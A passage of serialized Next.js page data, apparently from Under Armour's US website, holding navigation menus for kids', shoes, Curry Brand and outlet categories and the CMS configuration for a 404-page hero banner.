Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L94\"]}]]}],\"$L95\",\"$L96\",\"$L97\",\"$L98\"]}]]}],\"$L99\",\"$L9a\",\"$L9b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L9c\",\"$L9d\",\"$L9e\"]}]]}],\"$L9f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$La0\",\"$La1\"]}]]}],\"$La2\"]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La3\"}]\n"])</script><script>self.__next_f.push([1,"a7:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/c